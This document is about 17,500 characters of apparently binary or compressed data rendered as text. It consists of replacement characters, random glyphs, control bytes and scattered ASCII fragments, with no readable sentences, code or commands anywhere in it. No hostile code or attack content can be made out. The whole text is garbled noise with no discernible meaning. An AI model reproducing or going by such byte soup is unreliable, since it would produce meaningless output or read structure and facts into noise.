է��rR]6U���eRV~6y=��?HS��@6)D��!��yhI8L������wz�I�q	V:���|�H�Fe�si��p<���C�f=���)@�����@JN����T��dJCj	��'��C��Ͷ��k��^Q�������+ޕ`g����y�6���?~QDy]̚n��* �9E@����ܧ$H���S֊/F����J,���Le���68��C��v��PC�pf�L�.��`��R��紺���H&g����&p\#籂���xG/�ż��h~.^�2���׫���U`��1���Uw,^A�Ϯ�����H{�/5D`p�SC��=��̬T撊�%�tmC�_��@�=m����Uk���<�`P�Έ?"Ib��36�.�5_U�Bc�N�N6��*�l�%ʏ��� �[��6#,yoJ��NAѽ`M%��X0����%�O�Ɉn��:-^�II���T�--�kDP-���	I�2q�f�?jɯ�,���V�_槐xh���,RIIUa�G�[�''��U��q��V}�5�D���[��cU�w��tV?gM>4�L1��B�|�l��	�6�D�U�Jn�:�jKI�u`�a"�R���X��~?��]i��1���-n��6X����h돢�xS��ba0���L}^�b^��3��k��d����y�zy!t���;D���"��<��?n����@�*IԞ+�>3�4!��	�1��[Ê��;���[k���4�s:� 4���Mj$�� �"9`�I	!�选T����"C�܇�����1"�P�?��
��5w��;��S����4�4����;~�5�D�f��#@A
�x��%첥t���l��4ʤ<ʣ4J(r��g�A�����I�����4�(ȪT���J�ĴC JP }R�ȸ�ȹ�J����T��3���@�43H��'�P;�C��	�lJ�C<q°);H��;o��n���#̧��c�LH+4ɔ2��1G�;A�����[s
_k?Y���Q$�1Q!-�q�|H�S���7�����=�T��\��P��dN����Ow����X��7��$���1� O�9��H����\���O�Ͽ�:��B#K�	����O����(���s��4K�\@�,@�h�P��Y���+��z8���A�H�c����\��� �
��z-�@K�\��pN��O�|�/�B/L��J`ˬu+0�
�� |B t²��S8|B�X��̮�	�(����6*<��H��ض&�B�P
�`�j���	��O:���෻tҹ��,�wB��DJ$�B���|�ؼ �w9ω	'����k��� ,Ҫ#~������� ��PB?T:4@����\���5Y��Ek�F���B����{���p�p`�?��\�f�0���I &K�,S�D�`�����B��5dN��O�H�	Yc#k	��@G�x�\��I/Z��|S@B@����k��Q���H�T@��'�X�&\FK{؈��.�O~�X�1n�+1�-DƘ��d�Bp|X�Y�G��wd$C<̈2�GWLH��N4˙�G��B�XƟŏ�j�
���Z��;#L7���z�D2D@�-ڕ�Y���?�ٺ�[������8�rKA�m��HB#�][�0$۲����DXs��3=v[�Q���
3T�ض�Y�F��� �?��1����@����(��1��X�u���X3��������qďA����]�������<p\$8�A[ܮŊ���!9�2|��e�I�l����H�=^w�m���ǣ��{��	��A��"���5ܓ�X�EFw����=�@{ �5_��X�-��U�P�PqLߖ��JH�U�Ì���X����P����UX�
�#�)̬�X������P�о���Ә$���5���X�5u
}N�u]Kk���-u�.�R/uQ�XOޠ�@�G��[�^ؘZE�\�=\�5�\Fh�����`��H=��uN���xߐ�Ə��Y��5����`KǢ]\w�Ͷ�Ċ��A�
+ى���T�PZH�ZW�������K���C��Z��$���"�]	D��#j�T�е5P��QV�P�-��؆���PWE#k�FE��m�Vi��m�/�p��Mf��P�@�؏��P�]Y�U=���7���U#S�STEU!sTQ�RX�E�����R)E�uM��HW�����U �o�^x=ٔm���Q*�P�5_u�,���Q�^̣#���yށ�Z����8T�PV�-����2B��P�E�w�[ZZ��\�M��6٫��ɭj��j�)��7��y K���YL]����=��`|���mc�P��J(�%�������~U�f����;$%��0��'뀸h�{M_+�Wd��s�k���pOڒ1�Z��졑1ߐ�����P���RR�x�J�i�e��p�����p�m���lj�Y����"p7p`�����1#�x��������զ1AŤs��������j�n���}N��/�
�^���m����Uw�&��6K��i���`*��n�nV+��(����Mo����~ъ.��V��MH�VoX[�����������Q![�GĖo���!��l����.蒸��F����m6���a�n�k�5�&�k��Ⱦ�`����o�bV�,���C��@Sk}N�XM��yb����V��e�PV�@0_��` jY�P4ȆL�<�y	��~��P,�3FA�P�G�x�6f�JF�K�8�w��O)�U�c(��$.�*�]�о���_!���1�$1f��0E�ޢ�
gU��}�����[BV��o+6S� �4�D��QV��H@L�kNd��4�ejn�(~��uSq�eFp,�
 dN�e��Ţ>�h`6��*h`!����q�x�܆P��n�kg�܎1��51�����ŻZݻ�e�e,<��4г��0 H,j�ci@A-��f��ej��PvNS�o!e 퀨��j^qae��E����w���V�f3o\��4=Ž�ҩ��X��?\P��������^k@��	x�l��>���)Vzl���G~���V�'"��ހEefc��Y��{�����ܞyeaW.d廿-��َ�c�`���Yk��.ڞ�`�;Q�o{plS�^R�b����y^f���}?�.��̱��_��GF�W�&�u��w��)���X^���� VL%P��	|�_7�ȏW�-6b�_�����Q�_Hgy���P�¯m�w�w`bq�
��ѢU���̎k���V��'ì'�2 莲���n|�?d��}?�,��^�}��m�/���ph�|�_d?V"��N�뤍	ť�,����0E�p݋.Z����'Hl.xĈ-�+�q��x_�A-���)V�W�����G�'��n��M�_���DN�<Q�����O`���4ZU���$�|?�7y���j&����9����6����HEZ���G7�ݬ� SD|���Ķ��k��y����u��׎w�O�5��B�Ŋ툉7�����A�p����"������'�:��dB���v�Y��r�:�p���_wq��{��O���#Ȏ�=�!_��x�L|� ��x�>���f��S�B6m�����x�z�E�:ڱ������_����/QL)[?�l���H.CN�ގ���/�E��S�ajm��M�[a
��:}:�%�A[(����L����[*��0���D�=�Dm��E�Y� w���'K�ʵٟN�V�	"�o=�[*	�A�ZC���:j�B�#�L�\��S�ڍ�L���?�ޤ
8���Ƈj9#CS���/⊩]��^�F[<�VE E!E�&ZX�����H�7�CQ{L���g¯	�J����$kkݥ�&n�lU�W�>���>���<eV�.��>,%��=�L�'~X��4����j���L4��%�ۛ��Y+FΡ΅�7����<�䥥���ڿ���E���H�섖��O�w��L�*�~W�޽���L}��>:��5[U����G�]0�ݲϪ���8U��q1/C��O$L����D9���Y-����l*U�GܟV���Ӊ��:`P�����_2�p���a�J/�|�/��]l����̙�T����H��$8���)Q+P[I��nLɏ�����N��IK!��mh��y�c!t�q��Hf1n��"��k
3��E�_�k�O�Le9W�&0��ۦR	�F<��]���!�Zw�@4�'[X[���/���̡ �1������J��k޶a,����C�K�թ�J���-�h��E��3e��� �e��m����%ԁ�+�����i"�N:�ղf�C٣֩{4����|�I�S���JΈꌖ��CQ��>J���a��.��X8c&/�Nk*:?��W_5Q	M�U�O"��]�6���ۧOÚ��(��f!����n��D͑F���V���׎��5���
>?-��/�{�	��5ܽ�y�����Vw�`�i�k"d:��n4E;���g�5г�>C�!B�=�R���8��'l�m0�XYķ��S�1�F3p�o&Z�ً��������,ݙ�ɕ�G�ح��aD�T�h�n��Y���LΉ��Il�8̯�QmЮ$Q�Ka �{ ���i���.� �Iͣ,aH�Ԑ L���C����:�}	o�{&ȼޑ��x�Pm��+����h�:��YǞ��Ϛp��f1-�>�M�{̴��J�O�n���m&��Z�$I��F��0
�@w~��-��SQ������� �Hj���J�J1\]���X�w[�����i�'h��<������Q�Ȝ�U{r���4+� 4$��QJ4M��ވ�֫���>���ɚ�J��N�l�ɀ���Q�Iϩde�ċ�q���D�W	_{f`��Y��a
o��,σV��d��!�3���΍'�Xʂ[���@綼:�{4���۱YvmĪ�4`��H��H�R����0�ЮBŃ�����T ��H8wO�+� Q�λ2o� Y�؄J��kټpS�@J��!��TH"���	D�j*͹P��u�䂓�J�N��ܪ�x��yx��ɀ�0`�LH1+�8��v:7�+�ti��h��{�7�W�X�<�����<�:h����U >țj
"�"��:����f����[ca�%q0M}ʃ���>L)�˲��p8�%�*�+�t/�IN�d�Or���:h����R۠�![���	�R�ι��9�9OSL��،�$w��OF���ə��|�+�ܾ��3�Z�- ����8ɟ?�h�PhH*5`��Ⓩ�!���J�-��jK8I�����ڀ�m�W��,B�z�U`����� J�V�ڌ8g/�W��z#2/���Õ�In��,h�Z~��|l�D��߯��zʗ�bH��O'���8��\�_Zw��>`��y?�D(þ�]8p���PH?	���$Ӑ�h��y�`����:��i�Ɗ`��b��<��{��&���w�x+�@��3r]�P<�b5�@�^%�$s`P@a/[��h�
�����Y�8]ʊ.K'm�>��a��U�g�R�e0�R�������B?��<���j��%�TW�v-ԀIj�	���l���F������PR�/������pH�y��f0�`�oc,>,�ϭ�J���ȗ(��"���θ��nF�O�L�=��Ɲ��ꎨ��۶�>���H��8�>�@J&P��O�7�r ���5�ew�QeuU�7.[�y��D�R�b����G�����>Y[��?J�P�z-厭����{6�����d_�ǥ!a�+a�T���e��&�1(�|j�h�Z+�?�iΓ6��05P#x 'j�_Sx��?de�v*�op4�&HG�9~��"<��]�\��F�2��F~ᠹ%�]#����m9��7�|H��8���Єa�`��2�a����؞_ҧy��@��E��C?͞G�	~��k��	�R�M\xw�n��Uʒ4��^��a�U~5��8��Č�u)i�l5�wبG�Aπ�(�����̽X�P��XY�ӏ�V{mۿ<���E�iEa,h�䔲��Ņ�x���QHP�H�\\���9��؎�dK����&ȿ<i�<���D˔f�C���	�$ȕB)�@��0��d�٬*�ji�K�E��˿��*4�����а�����&hl\2���)��\�?��!*�F�7�]�����I� ���B���ٗ��ȭ�P�,I��w�C�DI��JYݞ��K����	79���=ٚ��J�Zէ�kް�t;�ޒ���,	�ꖿ���zV:xmY^ҭ̭��4�7	L5음���������)=�m��l�° �����F��n����W����Q(�L���`E�"��ך�͡�)OȲ��E�O)��^[�d_QH�8J�P_ɥʒ`I�R��Y��N�`���Z^�4�x���J������������Tj�ѐ����m��m���j	�R�zMw��������U�h�<ƭΣ<�cqM��e-�����]�O���>j�M8�j�ݥ��L�h�� ���i��V�p˓*�lW�F�����Q
=����F�U���q�t�{@�����,ɚ��.M��ܑ	؆mQ�J�kl
�*�v�s(��l��0�Ȯ]�vh�.T�*F߲̒���H�&��5���K���	��q� ,��sq,��h���U�Wl���/왏��V�V
��	�@t���l�VmH�w�'Rt(ЮA舒ݲ��[��l�􈱸�M�H���*�}�h��*�����,Ȟ�Zu(�������ܭXφ�7=/�ࠣ����� �ό����)KY}�]@���ԯr`�R�>����˯����=��!��@
.�`h�n���	H���b+�\��}֪���a�������N�*�b)��8���+��h�O�  �R"��â`QQș���E�<n�N�0y��&ˌ�:�+���f�&�h-)�8�K�fw�#D��2��� _�,Tl�l��Ґ�-/J[�Lf���a˭D�
�=������6\a�¦(N�͒mQ�8��,���	� �p�%X� P\P��d#�ڣ�I���b��¨K�cQ�dV
��A1�Wx�^�:����+����+���f��@�#�I���5*�J��=G=!&!Z^�I���,T�H!��[��
��e��!
A�݊`��D	����k���g�W4�K���奼L�ת�ð$���Ď#L�� w%_�Ŧl,�V��O�c��Lƺ��RH���V��d��L#�d�*�%�$~�QR�K���\'�LRx��4�Vy�����*Sj��L��2�`�֪��ԡ��lU �X�0"��-�b��m��	U���=	��*����o��c�L�y[��d�UJ�X^�ԉ�0Zɠ��2��X��QH�@�V�zO�h�a�-*�&�X �k�Q.�-��Pd��lbQRg��& B����Oc=�F��Z�o���"m���ԋ��w�a��<v����]�&����2EoU��T����v�O�0������N
�=޳����1�ֺZH�ت؎�L
�8�S��� %���D:C8�O$r a�fk�(}����f��"t� ��)���S�����N�m�R�R����Rt�L�0��[��o����$���
~vy�D��d���:|�'L�T�`����xܭ�j�S�vM����(�{����$]�L�0�J�����d�������4���8�zݺ�dC`��z�q�^w���+��ʠlg~�ʔe�V��*2�� Y�S/�X]P�58�+����;3P�`��zK�_���9�&kV�ud2�i�A:��2{n�l.�C�'F8t���~e���8���T��䌑���Mj�_g�f<V��$�'�+��=F��d	�8%��K�Q8�cK�썲���4�������z"�I�_�J�:�4_�C�S���ݻ�^�����P a��~�ݯ��[�nɫ�E	^�@u��3o���L����iw�� ��	�Zor�z���쭓X����!J�����!kAv'ҋ�t�y����J��oۨ��\=X����3�2��[�?!b����@ѻ	�Ӈħ��G}�G����m�R�3��ʃ�O�s�R͡�0$�3�>��X1�����˟��W
H��
�9*#���K��8��Ɍ�&�RH��-��b�?�Ϋ�9��&򪛙83�K����� }v��q!����g�����QeZe�4C�Ͽ�ʒ��#:~�0?wg�p�h	���u&ѳ xҧy�"��h5��xd`>'��pz��yyO�4;�pwF�k��WJ��C�;��"���}qP��#{ފU�{D���Gg����#<�┼��W��˒\J�f�d��'}
� ���q���x���ѶFgZ'���_J��0ҏ0�[>Ԩ.��f� biE�T˥���c˟��)獲�kFՃ�f�L��K��H��ꪺH�,q�i��:��2�����򯇰��N���A��$�UJ;��ֿ8�wH�c�C���	��*�p����E�dq�o��go2��*��&˰SH8���Lr%q��	��;���c"���#�0{�r&��=3p��S"0K��2&��&_0}j?Jbz��H�4H��<�۹?m=YG'�HI�3Sj�C��[�:��5#��9��Q~C�0��
d��I�VK�|�K�P�K�tԧ����8�у�HA�{g.�����'{�-��lM�g���S~��'ߦ;������)�SO)�*7>�v�^�w<����
d��Q3�=
�$ǝċ+�+M�\�Ƒ��DqI�}���-	9���Jb�����5O>&��kZ3V��s�3���ⳑ��'�⇀G&5.�������
.����EC"lJ��ʾ�I��m�܊g{�g{�f�
����O��l6�yv�`6xov��	gcv���e���G��q5�-�L���)�����<ǉ���o��~3�0�8(����2y����K��	њ��T��a�%��n�� �F��K��4=$���Z��Nw�#�5.�����L��TPi)661�J�H��B�-�:�7��~y���:��d^�� ����\	������-��b�i����/��5�hb#�y�X ƭ��E#�I�K���߭���J��q�U�K$x�#}�h8�c�g]�����Y|Z��h:�=���4�NaZ����G��#�*��ĠY��y�f����[r��崹�9,�_:)ey=)7�ΐz�:?��C���y��Ёy�p'dH�u�O�2�0S)�su�Nwx�+�ȉ�*+�\+�� (��XɈ����OI�K�Y��H��2_hd ������Rn6L9��W���3��T8?�+	�/&!A�Q��0�O���::�|��iH��Ь9�|�˔�@i�'�q`2�F�;��J3���|�(��Q�s·��\��c8k���)�h���ZxڤmJ
���`Y���A�`�`5V�b����O�����[~L����eN�	�� JN\��5� [Ѕ/���EMh�1�Kwc|jn)}�1M�]Ta��)��8�R�ӓfk��3�Uy���08���;eF�uB���z*O����᧴�e\��������l��(;��� ߅��Q�Y�c����氘�l�m�^3�*[�f�j��轱��^������*.���mR�i,�F�;� �&���o���4�=9η�E�^D��T��v@���1>L~�򄕮'`$�[`Ε��)�"��:��)��BDQ�c%�.7�C��m�f��7�����4cw8Y܎H��R(Gɇ�| i��|[�'�(����l�(?M�
�R�ʩ���V'l�Bk���20J�H�Ļ��FY�����rH��)ք�M6f>�AeNЦ���iϵ*���X�����\��{z�l8/�5����}���>�~x�7�)��^1F�L�ԩ���ʭ���,�����SK��
�����o؁�,@�BH��F�<����R�Zt��>���0Iao����nz�J}'����=�Y�w�v�r�Z��؁�L ����~���$������-�k`��Hv��q'��AM>�̵d�| ���:����1��G��K����4Ъ�'�~x�By骳A+�#��d �x���:9������7���!T�GȚOM/���E�Ty��v�Kc�ɺ�����'(�r����(���Ќ�@�	'R���w�'4�k�t�Swq��2z����	�8 ��Q�wꋘ����ވ���Y%[�;����@�M*\h�~����w���R�8L2Q����j�2�%�,Ƽa�����d�A�@��e]k���Ɇ��%�p�[����ʴT��*�1��%��a"��[�}i��\�}����La�`��	��#�Ӂ�9�����r�@ҥ����m�]<
:��m�b��:ʔΎ����..��y��7+1�-g�*�� �ե��ȗL��-��������d��pH�Tj�[j�=��L���P%~�ܔ�W��^E��^�ȏT�RQF�w(����[�M�4������0ڒ��#B�8�	�"� �n��hi���̜=�@(�͂MU��$j���Wժ�6��br��|.�5ğt��@���	-Y[�ҥ�+��͕���$��z#��+�א���rW#}��8`ȋQ���8{[y�{�:���BBrk����Y�>�����.�A�&IӦc6E�l�����j�e!��H���놁&��2�R`���0/�&�6�i[���n,��?L�w�H҃n͐"�����0kM$`́�a��X���"�(�4K4:sDM�WM��#����Bp�:�'OL��ґ��~yMѐ�p�!S��;�Zv��*FC {L��Y��X+_@�����P����Z��`hH�⽈�3$R(=w�NpZ%������֑B(���Y��{F!<��!f�4$�N,�+Uc���g��Ǒ�/~s�L��[��]��qL��#t��v��Z�5�_��A���cw-_((i�w�H����>����+װ<�f�C��GaV��������Z��.5h� �j��#(�@����ġ�΃�<[��o����8���e&�ц)�����c�38}�c?����	���_�gٗ�Gc��$��q���0X���r�I�G��#�k��hV�Oe���J8���G�` K��E�"��#Cn%�*��hg"7OJ-�;�i�Hl%
ޕ�H�J�x�m��xw���ti�qSyЫ�����2�wqt�gV�|Lswt�o�&�:�$�h�#U�r~ƚ�j��h�\�w(�}z�)�͕��`v'��ɒ.���ˬ!f�
�2q�]<��!b�7�계������	'0��N(4(u�U�*�6�f��f�8U�D�zJNpkd���
���@r`��}xG�ǒZ�$K>B�v�LL�J�9r'q�xކ��'[�I��)����Fp���Lؾf�m��M��m����ȗ'��.��@E���(�nɀ©���v�#�E��w���B"�}\�G<�N�ExG�ɹ����F��h�����r��H�I&�Jh�੄�&���9�Y���'f�,g��wV���g~:-���u ����&��b*���P��xzGXɎY�Q�r���8�ȶH�\e�A��n�r�|F͑�ɔ�i�^i~��)���P�-��)��ɷ�+��䉋��;m�:(�{'t�) X�g%���-�`�ɋ���DC��'>ؓgGc�ڔ��}�Yl�:t~�@8���w���.�����
�xH�������*]�I�����xX#�t�|��h`�@�Rx0z�6���C����`��LY=b%�|َh9���~	�4H\I���?&B�N�{�[r�V�e�i9�3�k�:�E�3���(���;��1�H�d9����I��ވ1�����{��(���G��q^ q֚��`���;0-���R(a�	�(:�|d�r-��l�U:Z����K��b�U����(ɥ ט��a� I��(&Wr誳ʞ�b;w�x��J���>�2��[���gv��8��m�j�ਙֹu�+��܎j聸����J-����!���K�w�{�s��<tT!��#\z��驻+��H��m�;-�2���Ef��?'��L�`'�>Ô�$�#[moFM���(��z�ʅ�cc\��Xi���R�����m����"���d��덢��}父֦� �hf�{���-�ڠ��j����=�]8{��;�H�H�4H��j�I;��ۅ���ڿ}�w����}��M�x�}�5R�C�٧^)�ቃ�&�x����!�k��^�ݏ(�@E�q�Q~��(ɢ	������I^�:�zr��$��1��}�}�Q���
�5ء;Ȁ2hDJ��ʵ�f���WX���z��fhƒ��Lɠ� �^ݩ^=���'H����Z�G���^��>�����Y�����G	�ɑ�iy�3�u���K9��C�l�{,v�����r��y܎\k�c��l��OMz芶��.�ס��w���I��[�浉��Beù}����ڌ�4�b̔����	����&��M.���X	��8�?z����iGR����;�H�����h���B�������?�A��A�����3H�É���F��yZ������@i��~��k���u����Ɋ<εNsj��\��G���f$~yܚݍ�}~���SE��Ntۧ�(���ި�$l�;tJxs�}�&�&_c6g�a}s�8�l^�)��$�\����Y�~�a��=�xw�I����^��]��a�*��c��i�/�K��Ȁ���7y���Ȁ
>����Գ���j:��<�שi���>:�f�"��*�m�t>tr���=�Z8�;��u���B����P~����( �����P��{^����=�U�P�_�=�K$�[�zM�:H��}H�P���؎x��}�;�}�j��*qb>����_�����(ГF�UZNa�/��:���z~�r���q�(�Z=wv;,����%<�{��TPkXcze�X��%U���5&��I�$�]%�x~#�(������8��i�=����q�if�Ɏ(�iɔ�-�\����(�З���?�����\�4(��u�g�7_��1�-�l<
j�9��/1�>��+�2	K���ѸA	��J�E!��G$鎦_�ҒVq	���jЦ1�@����*�����A�؉%�P�4�)�2�+��Y((��'0��	��l����C���wL�6��XͿ,#���pz�-r�kɷ8#=�gz�!]�~i�������%��g$��2��ʢO2[<i�H��-	�i��Bhig����j�3���e_�	�i#R%?_�k1�q	�L���q{�]�t���8p�)������hp8�t��ĕsO��̊��.Mt~�Ep�������:��UV�m$|X�)P�Y���tH_�t�0�5������?� ���#2�d�\8&U�x�פw�#�;}��>i�:IɅވ� 2��\.{dQ,<}�)�$�1?�����NT�4�$,?Yr�����¢�J1����#n�Z[Q�g"EsI~���M��:�u�}kR�^)���?e����'72��P�m��s%7G1��� �jj�����j�>��+�2'9���T$7?�a��s;��:	����x�n%����+�����C1�=4:{π�����+{���8�s?1s4H՛�`Ў6�C�s�3�v��+��ؓw2鍮�iQ��t�[���75?�<���h��:�y��@|����}��`��M����N�>��D����V;�8C;4�O��?��k��-��d�J��>�2H�m����UY5��GH�N(H�&���\5�x�W�I�ȩV3HW��Ro�������3���ȩYQ�j���j���2a	����k���)����I~Nuf�h�?&���"h�=Q��h���=@�T%#�7�Y��>14�ws\�p��DD�B;�3�ք�,5N�ت��8w��$IB�S/iQ�43����Ȉa-�MVN�V@��;�.�����6%7��d[�������Q}��&���qja�`3h�y�R����	��I��!�Đa��M)� ���7,0�IPa镀ǟ� 2N�v�V�jȀ�^�9����ꛣ�� oB�I���j��T��� ��u�is.��"�r��~!�s��s'�fݪh(Tщ��wL\)��ީ��i��p�w}]j'����k���s|��X��o��*�+zX�H8\چ���ء�'��,���0ڃ���PX����0k^�����-����zl� ,����r8C�㼄����[.��ڬ�ݣ�5*�UB=#�'��s-��2����`�G$�29* ������Z�����#�;�L�1MÚg�4@ᔄ'�'a%�Ȓk���X�߫�� #��IH���d�e�Z�˨"BP�=��/��
cKLl��ʐH\�����jD�ywc����Rub�>�����86n&=F���1ΐ��$��D���b(sZ��g?��u���r���- 8J�:����|L�h��ݨ���@�`H����J���MzC$X+��X�k��@����d���h���B�ɔ�>��1X����)�K�9*��;ɍ�똝_͔��ح�j@�ב�f��i��s�)���Ї��X�����]��Q�O���
l��"M����\�Z��Δo�l��ָ�\�m�(RQ�w�ČYՇu��B���A���U����..��Ӹ���`���-|�������l���`QN����$r�%���/��	(��;�ߕJ����HY&��|�cʆM�[�g�텵V�ȧ
����^!�r��*���N�(J�nR_�a��D��X���d9���ȗ%�;�{ILI$�=�0�9O�'eie�5�o�������9�D��J�I���=��8 ����]����)�ᶌO��Otɟ�ǳS%h؍�D }��w��>Η�q����2�����*W��:��|Y�i?��g�Y�����t�a�(d+�6�1eq�E֋|!Ë���;*(����ɧVؔ�+v	���֞ղ=�%l�^��f^I,�G��#٪����.:x!�/E��Cf�`TLSW�{��d3���Z4�b �����#|cW�|I���B���� "z�}��%B����,��8�@��{H"�k��#���O�����;�IR���:��&	��x��ad��I�w遃�(�j�$�g�/��S4
0�- S]`������<�DT��4����@����0�Z诎�Og�]���X��j�02(1A� Ƕ;��?3ۑ*�P����)�Z뜋@�J^6��Ż��)�2��V*��DV�#��	R��q�4�.�ä�t���)x��zƦ��찆�Uxʨ���!���Вq0.6����m'"�K�'�x�ʏ�a���:�l��q��;���ؖ�p�>}J�e�V�I7�� ̕�*i��:�w(�(��@M}���QODZ/�Y��&b��{@{4d����C����Bȝu���Z����*V�`�ͅ���^��Eڀq�9f;�I���Ȩ��X9[�;�^���h�� 9��A�$*�R ��ߝMe����9*�E��(�/��Y�����Ӣ�1�c�tK�߱\j����k�늙M��͋����bl`J%62\6F8"E����%�B*�ȳ���kD��:4U!2@⚋��,ǉg;EA��� �w��x@'�a��x��xJc(˻?����͛�
"�d<����������ݱ���TX`�ĨHy-� x>�!��N��Y�^<`����r�ߔ�M�Mgx!r�ʒ(�����#��И�3	��!]��/�5۷J�̎F+��k��,5�.���8&��A�(��݋��a��Σ�$���J���Ǒ����o��/(^��@fۖJ㣵���~#/
K�GY�&$p�b /�Qj��@���l�d�wn��]�w�zg������?A<��������\��r��()�|�M��U���;$K��v{��=��8�[J��P���� �O�88Za�����O�\cYI$�.��ȉ��\^�HX��oO�L[C-`��B�0�&���!�b��������½��	���)�S��l��`��.��,� ��n�[ݝ�硪��Cf$��JQr��i,�8ޓj���;�W�{�ݫI�p���4O���>���B|W2�LZ���]��E��NLw�����
H�w���c0c�8�����f�-���̆�|(T]yo����@��>���r�6�����-�#a����ט}.�������<��,<�3S!o& �9mZ��De ?%��͉u�jk<h36�GІ���H��s���nZ��Wa��L�� �|S�ݒ4X�"��YW�p)��F+Ĥ�d�7%���ɔLb�?	�`0~�q�˦���W�p�D:�)�S��;�I�Zw�썝��C��� D@��R�w�&N�>��r�'���ɏ��X��͌�� �����׺J�ը�b�D������K[2��:�
ڱ	��.��N�������Ç��ڇO����(�B�ݨ�i��8��h��؎��
��
��
�0
�P
� 
����h��H�%(���λ�	��'8�N�ܱ}�������>������͹�������H���^��%|�_��������.��ɢo�Ӯ݂��������`����/�����D�����5~�A�G_w��ܝ���*H���]�߰٭�9��ȋR_�~�#��`X��H��)G	�x�����p��җ�*ڳb_�w����+�����<�N��]빞�X�c��Y���9�s���f;������=�&����_��%�������H�i�k�+������ʈ
���_��-��l�t�����^N�-�w�&��v 8��ɝ�����h�����|�Y@��XӒ�C���� �K��H��8��i��0�������[�wK/��I�����z�X���8\���h��(�y�jX�>�y�W]��H�E���0ڑ��͇T�ͬ�ѝfȋ���X�?�8��Ci��
�'��a:�Mx��a㕽<
�\��M�&-��x����#��p��O��^��A��h	��ʅ[h������

T_��с!p�|��1��q�����J^�h�� �jȖ�Ɇ�8�l��9����`x�*9�O�N� A�8���x<Z�è���ʏw��������@i�.Y�����a� �N�����z�bϘ��X�*,�ԡB��%���Q�k�x���[�-������pN�_�Yɇr��A�Nx�|��Pp�t���!h��j����>�)N!��ل'��2-(����@�������:A�UH��?ɠ����2����a��A�x��Hx�	1�2**P�l���b �{-��8�uH��i�%-)_�+̄+Q�).�)��B��bȜ��+f\�@�K�w�n ��)��씽��b�1(~�_���L��XX�oX)u�� ������**Z����e��"�1|/�τS�/N����+�U�����R�:r3����,�X�ՠ$����E#9?�P�1(%_R%U%^%h��%x�)*BA�4R��&�B.��k��$x��ݨ㾲����c��ò'cH�_!�FɄY���"!r}r'� �P��q� �!����I�	�S�F��~B�q��z"%_xw܆s��RϾr�<ޞU��%�/�R,H��w�-� ����ҝ�� ��%S"Y��@>��@�O��"�=�!(�=��=Г�Ѡ�E�>��>�3$��̝3 ���7X&O1󏣞^x$@m��#r��<��&`��B�B���?�c�]\>�c �#N���8A��S���=;1��g��2��s=��?Nr�QH����05�2�� �R/@�;��0>������CY�=3%#x<�H4�s3 �[�w�e�# �"��2c�TC�!�S�9�:=�1�I���k�2���C>%w�!QA2��)�-�C��s41[H�Q7X�3HX8�T�eo>��2��>�gXc��#5�����#�+?`7�0S�I3S$&�5�8)R2�T�[�=�$��(J�$��~7N�L+� �I:�J:��LHƫ��Wc��tLp�M�P���MڄM�M���B="[L��LմN7�4Sc��7�4N��>CI[�IȔ(�TH��N��O�7�4N�wM��@	$O�I�a��@dOٓP��TO4@���ٱ�@�Y���6o�9�A�@�B�BځN)$B/TB&B)�B&DBc�C9�CC�$��5�CHdH'�4K$C0�D@�DN4DM$DDtDXDZdD[�E$sC,�ER�EE�CTTEhtEjdEi�Fn�FmFb�E`D@�l5��H�C3�{D�O�D��TGydG�;�5�U"v��8X��Hs�E�%N*�CHtF��B�u�o�<�G�D�XyT���Xl��3����̄5Y��Ge����q����w�������։��w�����8(I����@8)K����9*M���T@9+O��������!�"�A:-C��B�;.E��bTA;/G����< Y+��Q�![/�+��="]#�;�-��#_'�K��>$Q;�3*�C>%S?�kBu"�&U3�{bUC��U6����0�T7���D09k ���1:m?�w�"1;oG(���2<a[�+�E2=�5"כn��<dS0NFC����Q<��2��QӠeE��ǝ���cF)�wE���bV��w߶��}<H������ن�V�I�1{��7�6Yr�e�^�p�`���@�
����M����Ȇ�`�J��Ho��|��˰)��|H�шr*��%ݙ ջ�iD�zo)æ�	M�9h��$Hz���(ȋwt8H�X��p���[���D%_K��xiA��d���F���<��}N��~�o�E@�-��dA��bpS��A����n� h��$Ɋ���a+�(Ɋ��`)�u��S������զR��Шfw1�Q�ʏ�� �	J<��и(��6���Rt+D�w�1I����n�N�������Ϊ�@	��bmǶ���� �Ź��kțL�N�����5X����iLL�c�r������h(JK��h
���ƻ�hͅ�icَ���k|L�Y�xC�� Ą��8���D���JO�Z�	���X�49���iJ���\#�#�F��yO��$HF�w���wP�
����� KB�j<�Čw0ꄣ1t[����sGV�'w:�Ww��������|���|!گv��[��9���艆��A��~D����Y��yG7���LP�
��DO{��t
CfQ��I��Ċ��Ƥ�Ȏ��6��h�s�n�YC�&ܗ�3���L�&�;���\H2�^\D�ө��� ��s�X�I��@�N��'��۬`FF�3���	�	 o����`�o
��Fݢ�J��_n��Ő�	��93�xƆ�1(ڀ͕�\�+��~��0j�'x����	���l�`�pe��iSw�?��<����ț	����^�0�8+������pI�� H�L`�k8��)��Hϵƨ	�G��X��x̷��$5��w�	��1�C�F��y�艝p�Q�͚+�]Cξܘ<��Ϗ9P��
��Щ�%��ڔ�Ш�9 ���a�,�(;�R9��X���Q@:��ȍ� N�A�R��H�����E���2�멃�jș�⎆2�C�PJ���[�����Ĩ�+����6�h����ՉwJ�������X�ee�6��4vI��h��`��`IY,�H
������(x�O�΂K�(�ј��d>	����	�0`��t˃w��sv�äv+���̛|����苚��؈��(��0Ʉȏ��$�@Xk��i�0eE����~�5���GVDȁ�آ���Z��1������Ȥ�I_�E����(�z��HJ2T���x������쯣�B��:� d���-�)(otͶ;����I�&X/�#�����������w�k�?��x�l�S�m�C��>C�6K)�����ݞ M���o�ˌ�&��郲@�!x����ܨ�k��0��<��m�YZ��$���`Ϻ@����+X�  ����z\��h
�l|��H	�ЩZ5u�w�˔p>ڇtK���a�F��T	 �pO�S0�x\��Ȋڨk�Ԉ��6����'J�)O��v��yE��# ���8���l���H�Y>����ǓGhz���
�R#A�+բ�֢���	w������xn�GE��oD���F�F�~����k;7Ȥ��H����>0V��Y��;���>B@��8H
����և�I����1b��'�6�&���	6�GXUQ����]����-E�����*�� �� �5����@%؍�,37 '<с�݆ϋ_ cV昊�(�wpK�H��tꇟ���(	�^m����v���h�,w��SvN�  ��h�^��	K�x�Ƶt��(���M�6���VջMVp��	�`wVӇ�j�,�A�ް��؉��@�ۃH�X��\��jp���� �=+�N��`��~XY��
�O����"54��(l;���"�~�50+�s��8��<��=�R��("1a�o�a=M�Q~6_h���	�p�e:W�]���Y�`���e@�\�[CLHIW�Jc�?���8&��x6^3Ѕ����(�51g�O���9?����i�$��<IM����b2���T����i&������g�Lj��&
